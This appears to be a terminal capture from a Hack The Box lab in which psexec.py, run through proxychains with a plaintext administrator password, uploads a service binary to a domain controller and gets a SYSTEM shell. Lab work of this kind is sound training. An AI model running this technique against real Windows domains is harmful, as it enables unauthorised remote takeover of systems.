 → ~/…/endgame/hades proxychains4 -q psexec.py 'htb.local/administrator:Myp@ssw0rd@dc1.htb.local' -k
Impacket v0.9.22.dev1+20200629.145357.5d4ad6cc - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc1.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file phtZugtq.exe
[*] Opening SVCManager on dc1.htb.local.....
[*] Creating service eVXB on dc1.htb.local.....
[*] Starting service eVXB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system